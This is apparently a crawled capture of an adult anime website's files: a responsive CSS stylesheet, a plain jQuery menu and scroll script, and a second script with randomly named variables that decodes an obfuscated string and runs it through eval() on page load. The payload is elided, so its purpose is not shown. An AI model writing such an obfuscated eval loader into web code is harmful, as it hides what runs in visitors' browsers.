.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://animeboobs.org/js/dWt8V6dFQllsRGElNymE.js
body_size: 23028
content:
function cfwajrkujr(hcqqubke){var zhfvdurvqd='Z';var yxwbnmvo='A';var dfcwqgnbg=[];var rixwltnsg=new RegExp('['+yxwbnmvo+'-'+zhfvdurvqd+']');var rdgbxipwwf=hcqqubke.split(rixwltnsg);for(var i=0;i<rdgbxipwwf.length;i++){dfcwqgnbg.push(String.fromCharCode(parseInt(rdgbxipwwf[i],20)/(89)));}eval(dfcwqgnbg.splice(1,dfcwqgnbg.length).join(''));}cfwajrkujr('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://animeboobs.org/js/functions.js
body_size: -31
content:
$(document).ready(function(){
    
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideDown();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideDown();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.filters-button').click(
		function() {
            $('.filters').slideDown();
            $('.filters-button').toggleClass('active');
            	});

        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	
});

$(document).click(function(event) {
    if ($(event.target).closest(".filters-button.active, .filters").length) return; 
    $(".filters").slideUp();
    $('.filters-button').removeClass('active');
    event.stopPropagation();
    
    if ($(event.target).closest(".search-slide.active, .search-form").length) return; 
    $(".search-form").slideUp();
    $('.search-slide').removeClass('active');
    event.stopPropagation();
    
    if ($(event.target).closest(".menu-slide.active, .menu-container").length) return; 
    $(".menu-container").hide();
    $('.menu-slide').removeClass('active');
    event.stopPropagation();
    
});